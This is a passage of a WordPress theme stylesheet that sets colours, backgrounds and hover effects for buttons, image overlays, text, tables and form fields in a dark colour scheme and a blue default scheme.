.scheme_dark .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_dark .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 210% 100% #80d572 !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #80d572 50%) no-repeat scroll left bottom / 210% 100% #80d572 !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 100% 210% #80d572 !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #80d572 50%) no-repeat scroll right top / 100% 210% #80d572 !important; }

.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d72323 50%, #ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d72323 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#d72323 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d72323 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d72323 50%, #464646 50%) no-repeat scroll right bottom / 210% 100% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#d72323 50%, #464646 50%) no-repeat scroll left bottom / 210% 100% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d72323 50%, #464646 50%) no-repeat scroll right bottom / 100% 210% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#d72323 50%, #464646 50%) no-repeat scroll right top / 100% 210% #464646 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffaa5f 50%, #1e1d22 50%) no-repeat scroll right bottom / 210% 100% #1e1d22 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffaa5f 50%, #1e1d22 50%) no-repeat scroll left bottom / 210% 100% #1e1d22 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffaa5f 50%, #1e1d22 50%) no-repeat scroll right bottom / 100% 210% #1e1d22 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffaa5f 50%, #1e1d22 50%) no-repeat scroll right top / 100% 210% #1e1d22 !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #232e35 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_dark .sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_slide_left.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_left,
.scheme_dark .vc_active .sc_button_hover_slide_left,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_dark li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #232e35 !important; }

.scheme_dark .sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_slide_right.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_right,
.scheme_dark .vc_active .sc_button_hover_slide_right,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_dark li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #232e35 !important; }

.scheme_dark .sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_slide_top.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_top,
.scheme_dark .vc_active .sc_button_hover_slide_top,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_dark li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #232e35 !important; }

.scheme_dark .sc_button_hover_slide_bottom:hover,
.scheme_dark .sc_button_hover_slide_bottom.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,
.scheme_dark .vc_active .sc_button_hover_slide_bottom,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_dark li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #232e35 !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Common styles */
.scheme_dark .post_featured .mask {
	background-color: rgba(255,255,255,0.7);
}

/* Dots */
.scheme_dark .post_featured.hover_dots:hover .mask {
	background-color: rgba(255,255,255,0.7);
}
.scheme_dark .post_featured.hover_dots .icons span {
	background-color: #d72323;
}
.scheme_dark .post_featured.hover_dots .post_info {
	color: #232e35;
}

/* Icon */
.scheme_dark .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_icon a:hover {
	color: #d72323;
}

/* Icon and Icons */
.scheme_dark .post_featured.hover_icons .icons a {
	color: #ffffff;
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark .post_featured.hover_icons a:hover {
	color: #ffffff;
	background-color: #232e35;
}

/* Fade */
.scheme_dark .post_featured.hover_fade .post_info,
.scheme_dark .post_featured.hover_fade .post_info a,
.scheme_dark .post_featured.hover_fade .post_info .post_meta_item,
.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,
.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_fade .post_info a:hover {
	color: #d72323;
}

/* Slide */
.scheme_dark .post_featured.hover_slide .post_info,
.scheme_dark .post_featured.hover_slide .post_info a,
.scheme_dark .post_featured.hover_slide .post_info .post_meta_item,
.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,
.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_slide .post_info a:hover {
	color: #d72323;
}
.scheme_dark .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_dark .post_featured.hover_pull {
	background-color: #1e1d22;
}
.scheme_dark .post_featured.hover_pull .post_info,
.scheme_dark .post_featured.hover_pull .post_info a {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_pull .post_info a:hover,
.scheme_dark .post_featured.hover_pull .post_info a:hover:before {
	color: #ffaa5f;
}

/* Border */
.scheme_dark .post_featured.hover_border .post_info,
.scheme_dark .post_featured.hover_border .post_info a,
.scheme_dark .post_featured.hover_border .post_info .post_meta_item,
.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,
.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_border .post_info a:hover {
	color: #d72323;
}
.scheme_dark .post_featured.hover_border .post_info:before,
.scheme_dark .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_dark .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d72323 !important;
	background-color: #d72323 !important;
}
.scheme_dark .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #ffffff !important;
	background-color: #ffffff !important;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d72323 !important;
	background-color: #d72323;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a:hover {
	border-color: #ffffff !important;
	background-color: #ffffff;
}

/* Shop Buttons */
.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark .post_featured.hover_shop_buttons .icons a:hover {
	color: #222d35;
	background-color: #ffffff;
}
/* Common tags 
------------------------------------------ */
.scheme_default_blue body {
	background-color: #ffffff;
}
.scheme_default_blue {
	color: #7e8285;
}
.scheme_default_blue h1, .scheme_default_blue h2, .scheme_default_blue h3, .scheme_default_blue h4, .scheme_default_blue h5, .scheme_default_blue h6,
.scheme_default_blue h1 a, .scheme_default_blue h2 a, .scheme_default_blue h3 a, .scheme_default_blue h4 a, .scheme_default_blue h5 a, .scheme_default_blue h6 a,
.scheme_default_blue li a,
.scheme_default_blue [class*="color_style_"] h1 a, .scheme_default_blue [class*="color_style_"] h2 a, .scheme_default_blue [class*="color_style_"] h3 a, .scheme_default_blue [class*="color_style_"] h4 a, .scheme_default_blue [class*="color_style_"] h5 a, .scheme_default_blue [class*="color_style_"] h6 a, .scheme_default_blue [class*="color_style_"] li a {
	color: #222d35;
}
.scheme_default_blue h1 a:hover, .scheme_default_blue h2 a:hover, .scheme_default_blue h3 a:hover, .scheme_default_blue h4 a:hover, .scheme_default_blue h4 a:hover > *, .scheme_default_blue h5 a:hover, .scheme_default_blue h6 a:hover,
.scheme_default_blue li a:hover {
	color: #1FACE1;
}
.scheme_default_blue .color_style_link2 h1 a:hover, .scheme_default_blue .color_style_link2 h2 a:hover, .scheme_default_blue .color_style_link2 h3 a:hover, .scheme_default_blue .color_style_link2 h4 a:hover,.scheme_default_blue .color_style_link2 h4 a:hover > *, .scheme_default_blue .color_style_link2 h5 a:hover, .scheme_default_blue .color_style_link2 h6 a:hover, .scheme_default_blue .color_style_link2 li a:hover {
	color: #80d572;
}
.scheme_default_blue .color_style_link3 h1 a:hover, .scheme_default_blue .color_style_link3 h2 a:hover, .scheme_default_blue .color_style_link3 h3 a:hover, .scheme_default_blue .color_style_link3 h4 a:hover,.scheme_default_blue .color_style_link3 h4 a:hover > *, .scheme_default_blue .color_style_link3 h5 a:hover, .scheme_default_blue .color_style_link3 h6 a:hover, .scheme_default_blue .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_default_blue .color_style_dark h1 a:hover, .scheme_default_blue .color_style_dark h2 a:hover, .scheme_default_blue .color_style_dark h3 a:hover, .scheme_default_blue .color_style_dark h4 a:hover,.scheme_default_blue .color_style_dark h4 a:hover > *, .scheme_default_blue .color_style_dark h5 a:hover, .scheme_default_blue .color_style_dark h6 a:hover, .scheme_default_blue .color_style_dark li a:hover {
	color: #1FACE1;
}

.scheme_default_blue dt, .scheme_default_blue b, .scheme_default_blue strong, .scheme_default_blue mark, .scheme_default_blue ins {	
	color: #222d35;
}
.scheme_default_blue s, .scheme_default_blue strike, .scheme_default_blue del {	
	color: #b7b7b7;
}

.scheme_default_blue blockquote dt, .scheme_default_blue blockquote b, .scheme_default_blue blockquote strong, .scheme_default_blue blockquote mark, .scheme_default_blue blockquote ins {	
	color: #b7b7b7;
}

.scheme_default_blue code {
	color: #333333;
	background-color: #f7f7f7;
	border-color: #e9eaeb;
}
.scheme_default_blue code a {
	color: #1FACE1;
}
.scheme_default_blue code a:hover {
	color: #72cfd5;
}

.scheme_default_blue a {
	color: #1FACE1;
}
.scheme_default_blue a:hover {
	color: #222d35;
}
.scheme_default_blue .color_style_link2 a {
	color: #80d572;
}
.scheme_default_blue .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_default_blue .color_style_link3 a {
	color: #ddb837;
}
.scheme_default_blue .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_default_blue .color_style_dark a {
	color: #222d35;
}
.scheme_default_blue .color_style_dark a:hover {
	color: #1FACE1;
}

.scheme_default_blue blockquote {
	color: #222d35;
    background-color: rgba(255,255,255,0);
}

.scheme_default_blue blockquote:before {
	color: #0996db;
}
.scheme_default_blue blockquote a {
	color: #0996db;
}
.scheme_default_blue blockquote a:hover {
	color: #4eb2e1;
}
.scheme_default_blue blockquote s, .scheme_default_blue blockquote strike, .scheme_default_blue blockquote del {	
	color: #afafaf;
}
.scheme_default_blue blockquote code {
	color: #ffffff;
	background-color: #222d35;
	border-color: #3d3d3d;
}
.scheme_default_blue th a {
    color: #ffffff;
}
.scheme_default_blue table th, .scheme_default_blue table th + th, .scheme_default_blue table td + th  {
	border-color: #313131;
}
.scheme_default_blue table td, .scheme_default_blue table th + td, .scheme_default_blue table td + td {
	color: #222d35;
	border-color: #ffffff;
}
.scheme_default_blue .woocommerce div.product form.cart .variations th{
	color: #7e8285;
}
.scheme_default_blue table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_default_blue table th b, .scheme_default_blue table th strong {
	color: #ffffff;
}
.scheme_default_blue table:not(.wp-calendar-table) > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default_blue table:not(.wp-calendar-table) > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.2);
}
.scheme_default_blue table th a:hover {
	color: #222d35;
}

.scheme_default_blue hr {
	border-color: #dbdada;
}
.scheme_default_blue figure figcaption,
.scheme_default_blue .wp-caption .wp-caption-text,
.scheme_default_blue .wp-caption .wp-caption-dd,
.scheme_default_blue .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_default_blue .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #7e8285;
	background-color: rgba(255,255,255,0.8);
}
.scheme_default_blue .wp-caption .wp-caption-text a {
	color: #222d35;
}
.scheme_default_blue .wp-caption .wp-caption-text a:hover {
	color: #ffffff;
}
.scheme_default_blue ul > li:before {
	color: #1FACE1;
}


/* Form fields
-------------------------------------------------- */

.scheme_default_blue .widget_search form:after,
.scheme_default_blue .woocommerce.widget_product_search form:after,
.scheme_default_blue .widget_display_search form:after,
.scheme_default_blue #bbpress-forums #bbp-search-form:after {
	color: #7e8285;
}
.scheme_default_blue .widget_search form:hover:after,
.scheme_default_blue .woocommerce.widget_product_search form:hover:after,
.scheme_default_blue .widget_display_search form:hover:after,
.scheme_default_blue #bbpress-forums #bbp-search-form:hover:after {
	color: #222d35;
}

/* Field set */
.scheme_default_blue fieldset {
	border-color: #dbdada;
}
.scheme_default_blue fieldset legend {
	color: #222d35;
	background-color: #ffffff;
}

/* Text fields */
.scheme_default_blue input[type="text"],
.scheme_default_blue input[type="number"],
.scheme_default_blue input[type="email"],
.scheme_default_blue input[type="tel"],
.scheme_default_blue input[type="search"],
.scheme_default_blue input[type="password"],
.scheme_default_blue .select_container,
.scheme_default_blue .select2-container.select2-container--default span.select2-choice,
.scheme_default_blue .select2-container.select2-container--default span.select2-selection,
.scheme_default_blue .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_default_blue .select2-container.select2-container--default .select2-selection--multiple,
.scheme_default_blue textarea,
.scheme_default_blue textarea.wp-editor-area,
/* Tour Master */
.scheme_default_blue .tourmaster-form-field input[type="text"],
.scheme_default_blue .tourmaster-form-field input[type="email"],
.scheme_default_blue .tourmaster-form-field input[type="password"],
.scheme_default_blue .tourmaster-form-field textarea,
.scheme_default_blue .tourmaster-form-field select,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_default_blue #buddypress .dir-search input[type="search"],
.scheme_default_blue #buddypress .dir-search input[type="text"],
.scheme_default_blue #buddypress .groups-members-search input[type="search"],
.scheme_default_blue #buddypress .groups-members-search input[type="text"],
.scheme_default_blue #buddypress .standard-form input[type="color"],
.scheme_default_blue #buddypress .standard-form input[type="date"],
.scheme_default_blue #buddypress .standard-form input[type="datetime-local"],
.scheme_default_blue #buddypress .standard-form input[type="datetime"],
.scheme_default_blue #buddypress .standard-form input[type="email"],
.scheme_default_blue #buddypress .standard-form input[type="month"],
.scheme_default_blue #buddypress .standard-form input[type="number"],
.scheme_default_blue #buddypress .standard-form input[type="password"],
.scheme_default_blue #buddypress .standard-form input[type="range"],
.scheme_default_blue #buddypress .standard-form input[type="search"],
.scheme_default_blue #buddypress .standard-form input[type="tel"],
.scheme_default_blue #buddypress .standard-form input[type="text"],
.scheme_default_blue #buddypress .standard-form input[type="time"],
.scheme_default_blue #buddypress .standard-form input[type="url"],
.scheme_default_blue #buddypress .standard-form input[type="week"],
.scheme_default_blue #buddypress .standard-form select,
.scheme_default_blue #buddypress .standard-form textarea,
.scheme_default_blue #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_default_blue #booked-page-form input[type="email"],
.scheme_default_blue #booked-page-form input[type="text"],
.scheme_default_blue #booked-page-form input[type="password"],
.scheme_default_blue #booked-page-form textarea,
.scheme_default_blue .booked-upload-wrap,
.scheme_default_blue .booked-upload-wrap input {
	color: #7e8285;
	border-color: #efefef;
	background-color: #efefef;
}
.scheme_default_blue input[type="text"]:focus,
.scheme_default_blue input[type="number"]:focus,
.scheme_default_blue input[type="email"]:focus,
.scheme_default_blue input[type="tel"]:focus,
.scheme_default_blue input[type="search"]:focus,
.scheme_default_blue input[type="password"]:focus,
.scheme_default_blue .select_container:hover,
.scheme_default_blue select option:hover,
.scheme_default_blue select option:focus,
.scheme_default_blue .select2-container.select2-container--default span.select2-choice:hover,
.scheme_default_blue .select2-container.select2-container--focus span.select2-choice,
.scheme_default_blue .select2-container.select2-container--open span.select2-choice,
.scheme_default_blue .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_default_blue .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_default_blue .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_default_blue .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_default_blue .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_default_blue .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_default_blue textarea:focus,
.scheme_default_blue textarea.wp-editor-area:focus,
/* Tour Master */
.scheme_default_blue .tourmaster-form-field input[type="text"]:focus,
.scheme_default_blue .tourmaster-form-field input[type="email"]:focus,
.scheme_default_blue .tourmaster-form-field input[type="password"]:focus,
.scheme_default_blue .tourmaster-form-field textarea:focus,
.scheme_default_blue .tourmaster-form-field select:focus,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border select:focus,
/* BB Press */
.scheme_default_blue #buddypress .dir-search input[type="search"]:focus,
.scheme_default_blue #buddypress .dir-search input[type="text"]:focus,
.scheme_default_blue #buddypress .groups-members-search input[type="search"]:focus,
.scheme_default_blue #buddypress .groups-members-search input[type="text"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="color"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="date"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="datetime"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="email"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="month"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="number"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="password"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="range"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="search"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="tel"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="text"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="time"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="url"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="week"]:focus,
.scheme_default_blue #buddypress .standard-form select:focus,
.scheme_default_blue #buddypress .standard-form textarea:focus,
.scheme_default_blue #buddypress form#whats-new-form textarea:focus,
/* Booked */
.scheme_default_blue #booked-page-form input[type="email"]:focus,
.scheme_default_blue #booked-page-form input[type="text"]:focus,
.scheme_default_blue #booked-page-form input[type="password"]:focus,
.scheme_default_blue #booked-page-form textarea:focus,
.scheme_default_blue .booked-upload-wrap:hover,
.scheme_default_blue .booked-upload-wrap input:focus {
	color: #222d35;
	border-color: #222d35;
	background-color: #efefef;
}

.scheme_default_blue input[placeholder]::-webkit-input-placeholder,
.scheme_default_blue textarea[placeholder]::-webkit-input-placeholder	{ color: #7e8285; }
.scheme_default_blue input[placeholder]::-moz-placeholder,
.scheme_default_blue textarea[placeholder]::-moz-placeholder				{ color: #7e8285; }
.scheme_default_blue input[placeholder]:-ms-input-placeholder,
.scheme_default_blue textarea[placeholder]:-ms-input-placeholder			{ color: #7e8285; }
.scheme_default_blue input[placeholder]::placeholder,
.scheme_default_blue textarea[placeholder]::placeholder					{ color: #7e8285; }

/* Select containers */
.scheme_default_blue .select_container:before {
	color: #7e8285;
	background-color: #efefef;
}
.scheme_default_blue .select_container:focus:before,
.scheme_default_blue .select_container:hover:before {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue .select_container:after {
	color: #7e8285;
}
.scheme_default_blue .select_container:focus:after,
.scheme_default_blue .select_container:hover:after {
	color: #222d35;
}
.scheme_default_blue .select_container select {
	color: #7e8285;
	background: #efefef !important;
}
.scheme_default_blue .select_container select:focus {
	color: #222d35;
	background-color: #efefef !important;
}

.scheme_default_blue .select2-dropdown,
.scheme_default_blue .select2-container.select2-container--focus span.select2-selection,
.scheme_default_blue .select2-container.select2-container--open span.select2-selection {
	color: #222d35;
	border-color: #222d35;
	background: #efefef;
}
.scheme_default_blue .select2-container .select2-results__option {
	color: #222d35;
	background: #efefef;
}
.scheme_default_blue .select2-dropdown .select2-highlighted,
.scheme_default_blue .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #1FACE1;
}

.scheme_default_blue input[type="radio"] + label:before,
.scheme_default_blue input[type="checkbox"] + label:before {
	border-color: #efefef;
	background-color: #efefef;
}


/* Simple button */
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image),
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image):after {
	color:#1FACE1;
}
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#222d35 !important;
}

.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#80d572;
}
.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#222d35;
}
.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#1FACE1;
}


.scheme_default_blue button[disabled],
